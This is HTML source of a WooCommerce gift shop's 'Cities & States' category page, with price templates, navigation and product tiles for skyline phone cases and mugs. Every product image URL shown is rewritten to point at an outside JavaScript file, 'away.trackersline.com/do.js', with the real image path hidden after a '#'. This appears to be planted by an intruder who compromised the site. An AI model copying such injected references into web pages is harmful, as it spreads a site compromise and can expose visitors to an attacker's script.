    	<dd class="tm-unit-price">
    		<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_options_total==true){ #>    	<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
    	<dd class="tm-options-totals">
    		<span class="price amount options">{{{ data.formatted_options_total }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_fees_total==true){ #>    	<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
    	<dd class="tm-fee-totals">
    		<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_extra_fee==true){ #>    	<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
    	<dd class="tm-extra-fee">
    		<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_final_total==true){ #>    	<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
    	<dd class="tm-final-totals">
    		<span class="price amount final">{{{ data.formatted_final_total }}}</span>
    	</dd>    	<# } #>
            </dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
    <span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
    <del>
        <span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
    </del>
    <ins>
        <span class="amount">{{{ data.price.price }}}</span>
    </ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
    <div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
        <div class='header'><h3>{{{ data.title }}}</h3></div>
        <div class="float-editbox" id="tc-floatbox-content"></div>
        <div class='footer'>
            <div class='inner'>
                <span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
            </div>
        </div>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
    <# if (data.values.length) {#>
    {{{ data.html_before }}}
    <div class="tc-row tm-fb-labels">
        <span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
    </div>
    <# for (var i = 0; i < data.values.length; i++) { #>
        <# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
            <# if (data.values[i].label_show=='') {#>
        <span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
            <# } #>
            <# if (data.values[i].value_show=='') {#>
        <span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
            <# } #>
        <span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
    </div>
        <# } #>
    <# } #>
    {{{ data.html_after }}}
    {{{ data.totals }}}
    <# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
    <# if (data.values.length) {#>
    {{{ data.html_before }}}
    <dl class="tm-fb">
        <# for (var i = 0; i < data.values.length; i++) { #>
            <# if (data.values[i].label_show=='') {#>
        <dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
            <# } #>
            <# if (data.values[i].value_show=='') {#>
        <dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
            <# } #>
        <# } #>
    </dl>
    {{{ data.html_after }}}
    {{{ data.totals }}}
    <# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
    <span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
    {{{ data.customer_price_format_wrap_start }}}
    <# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
    {{{ data.customer_price_format_wrap_end }}}
    <# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
    {{{ data.customer_price_format_wrap_start }}}
    <# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;ins&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;<# if (data.customer_price_format_wrap_end) {#>
    {{{ data.customer_price_format_wrap_end }}}
    <# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
    <div class="header">
        <h3>{{{ data.title }}}</h3>
    </div>
    <div class="float-editbox" id="tc-floatbox-content">
        <div class="tc-upload-messages">
            <div class="tc-upload-message">{{{ data.message }}}</div>
            <# for (var i in data.files) {
                if (data.files.hasOwnProperty(i)) {#>
                <div class="tc-upload-files">{{{ data.files[i] }}}</div>
                <# }
            }#>
        </div>
    </div>
    <div class="footer">
        <div class="inner">
            &nbsp;
        </div>
    </div>
</script></head>

<body data-rsssl=1 class="archive tax-product_cat term-cities-states term-405 theme-flatsome cities&amp;states  category cities-states woocommerce woocommerce-page woocommerce-no-js boxed lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-55784">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left">SALE &#9733; 10% OFF with coupon code SAVE10</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-11092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11092 menu-item-design-default"><a href="https://customgiftsetc.com/guarantee-returns/" class="nav-top-link">Guarantee &#038; Returns</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16 menu-item-design-default"><a href="https://customgiftsetc.com/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://facebook.com/customgiftsetc" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/customgifts_etc" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:support@customgiftsetc.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">SALE &#9733; 10% OFF with coupon code SAVE10</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://customgiftsetc.com/" title="Custom Gifts Etc. - Custom Gifts &amp; Personalized Apparel" rel="home">
    <img width="450" height="132" src="https://customgiftsetc.com/files/2020/04/20/1/cge_logo11.svg" class="header_logo header-logo" alt="Custom Gifts Etc."/><img  width="450" height="132" src="https://customgiftsetc.com/files/2020/04/20/1/cge_logo11.svg" class="header-logo-dark" alt="Custom Gifts Etc."/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://customgiftsetc.com/my-account/"
    class="nav-top-link nav-top-not-logged-in icon primary button round is-small"
    data-open="#login-form-popup"  >
    <span>
    Login      </span>
  
</a>

</div>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://customgiftsetc.com/cart/" title="Cart" class="header-cart-link icon primary button round is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://customgiftsetc.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-20 active menu-item-design-default has-dropdown"><a class="nav-top-link">Categories<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-43682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43682"><a href="https://customgiftsetc.com/category/dogs/">Dogs</a></li>
	<li id="menu-item-7847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7847"><a href="https://customgiftsetc.com/category/cats/">Cats</a></li>
	<li id="menu-item-7849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7849"><a href="https://customgiftsetc.com/category/animals/">Animals</a></li>
	<li id="menu-item-8145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8145"><a href="https://customgiftsetc.com/category/art-artists/">Art &#038; Artists</a></li>
	<li id="menu-item-31111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-31111 active"><a href="https://customgiftsetc.com/category/cities-states/" aria-current="page">Cities &#038; States</a></li>
	<li id="menu-item-31107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31107"><a href="https://customgiftsetc.com/category/geocaching/">Geocaching</a></li>
	<li id="menu-item-7850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7850"><a href="https://customgiftsetc.com/category/military/">Military</a></li>
	<li id="menu-item-7848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7848"><a href="https://customgiftsetc.com/category/politics/">Politics</a></li>
	<li id="menu-item-8146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8146"><a href="https://customgiftsetc.com/category/places/">Places</a></li>
	<li id="menu-item-8147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147"><a href="https://customgiftsetc.com/category/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-68631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68631 menu-item-design-default"><a href="/t-shirts" class="nav-top-link">T-Shirts</a></li>
<li id="menu-item-68632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68632 menu-item-design-default"><a href="/mugs" class="nav-top-link">Coffee Mugs</a></li>
<li id="menu-item-68633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68633 menu-item-design-default"><a href="/cases" class="nav-top-link">Phone Cases</a></li>
<li id="menu-item-68634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68634 menu-item-design-default"><a href="/decals" class="nav-top-link">Decals</a></li>
<li id="menu-item-68665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68665 menu-item-design-default has-dropdown"><a href="/make-your-own" class="nav-top-link">Make Your Own<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-68666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68666"><a href="/make-your-own/t-shirts">T-Shirts</a></li>
	<li id="menu-item-68667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68667"><a href="/make-your-own/mugs">Mugs</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-spacing-xlarge nav-uppercase">
                   <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://customgiftsetc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title featured-title dark ">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	 	 		<h1 class="shop-page-title is-xlarge">Cities &amp; States</h1>
		<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://customgiftsetc.com">Home</a> <span class="divider">&#47;</span> <a href="https://customgiftsetc.com/shop/">Shop</a> <span class="divider">&#47;</span> Cities &amp; States</nav></div>
	  </div>

	   <div class="flex-col medium-text-center  form-flat">
	  	 	<p class="woocommerce-result-count hide-for-medium">
	Showing 1&ndash;45 of 453 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	   </div>

	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2 has-shadow row-box-shadow-1 equalize-box">

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-51214 status-publish first instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/abu-dhabi-skyline-personalized-galaxy-case/" aria-label="Abu Dhabi Skyline Personalized Galaxy Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_18-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Abu Dhabi Galaxy S9 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_18-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_18-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_18-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_18-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_18.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_P2-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Abu Dhabi Samsung Galaxy S10 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_P2-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_P2-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_P2-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_P2-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_P2.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/abu-dhabi-skyline-personalized-galaxy-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Abu Dhabi Skyline Personalized Galaxy Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='51214'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[51214] = {"id":"51214","sku":"PC-011-1-0031-SG","name":"Abu Dhabi Skyline Personalized Galaxy Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"51214","sku":"PC-011-1-0031-SG","gpf":"woocommerce_gpf_51214"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[51214]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-51210 status-publish instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/abu-dhabi-skyline-personalized-iphone-case/" aria-label="Abu Dhabi Skyline Personalized iPhone Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_17-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Abu Dhabi iPhone X Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_17-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_17-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_17-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_17-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_17.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_P1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Abu Dhabi iPhone 11 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_P1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_P1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_P1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_P1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/8/PC-011-1-0031_P1.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/abu-dhabi-skyline-personalized-iphone-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Abu Dhabi Skyline Personalized iPhone Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='51210'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[51210] = {"id":"51210","sku":"PC-011-1-0031-IP","name":"Abu Dhabi Skyline Personalized iPhone Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"51210","sku":"PC-011-1-0031-IP","gpf":"woocommerce_gpf_51210"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[51210]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-52274 status-publish last instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/abu-dhabi-skyline-personalized-mug/" aria-label="Abu Dhabi UAE Skyline Personalized Mug">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0031_AbuDhabi_C1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Abu Dhabi Skyline Coffee Mug" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0031_AbuDhabi_C1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0031_AbuDhabi_C1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0031_AbuDhabi_C1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0031_AbuDhabi_C1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0031_AbuDhabi_C1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0031_AbuDhabi_1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Abu Dhabi Personalized Coffee Cup" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0031_AbuDhabi_1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0031_AbuDhabi_1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0031_AbuDhabi_1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0031_AbuDhabi_1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-1-0031_AbuDhabi_1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/abu-dhabi-skyline-personalized-mug/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Abu Dhabi UAE Skyline Personalized Mug</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.95</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='52274'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[52274] = {"id":"52274","sku":"M-011-1-0031","name":"Abu Dhabi UAE Skyline Personalized Mug","price":14.95,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"52274","sku":"M-011-1-0031","gpf":"woocommerce_gpf_52274"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[52274]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-52074 status-publish first instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/albany-ny-skyline-personalized-mug/" aria-label="Albany New York Skyline Personalized Mug">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0052_Albany_C1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Albany Skyline Coffee Mug" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0052_Albany_C1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0052_Albany_C1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0052_Albany_C1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0052_Albany_C1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0052_Albany_C1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0052_Albany_1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Albany Personalized Coffee Cup" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0052_Albany_1-247x247.jpg 247w, 